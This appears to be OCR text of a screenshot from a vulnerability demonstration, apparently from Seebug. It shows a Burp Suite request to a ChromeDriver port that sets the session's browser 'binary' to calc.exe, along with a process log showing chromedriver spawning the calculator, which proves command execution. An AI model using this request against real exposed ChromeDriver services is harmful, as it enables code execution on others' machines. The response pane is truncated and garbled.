 Process Name PID Operation Path Result Command Line
2... chromedriver_win32.exe 1316 Process Create C:\Windows\SysWOW64\calc.exe SUCCESS D:/program/LSpider/bin/chromedriver_win32.exe --port=50242
2... calc.exe 10932 Process Start SUCCESS C:/Windows/System32/calc.exe --disable-background-networking --disable-backgrounding-occluded-windows --disable-client-side-phishing-detection --disable-defau
2... svchost.exe 1152 Process Create C:\Program Files\WindowsApps\Microsoft.WindowsCalculator_10.2101.1... SUCCESS C:\windows\system32\svchost.exe -k DcomLaunch -p
2... Calculator.exe 19904 Process Start SUCCESS
2... calc.exe 10932 Process Exit SUCCESS C:/Windows/System32/calc.exe --disable-background-networking --disable-backgrounding-occluded-windows --disable-client-side-phishing-detection --disable-defau
2... svchost.exe 1152 Process Create C:\Windows\System32\RuntimeBroker.exe SUCCESS C:\windows\system32\svchost.exe -k DcomLaunch -p
2... RuntimeBroker.exe 12976 Process Start SUCCESS C:\Windows\System32\RuntimeBroker.exe -Embedding
Burp Suite Community Edition v2020.5.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options Use
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 POST /session HTTP/1.1
2 Host: 127.0.0.1:50242
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 123
11
12 {
"capabilities":{
"alwaysMatch":{
"goog:chromeOptions":{
"binary":"C:/Windows/System32/calc.exe",
"args":[
"test"
]
}
}
}
}
Resp
Raw
1 HT
2 Co
3 Co
4 ca
5 Co
6
7 {
}
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M- MS
% CE C ⌫
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
Seebug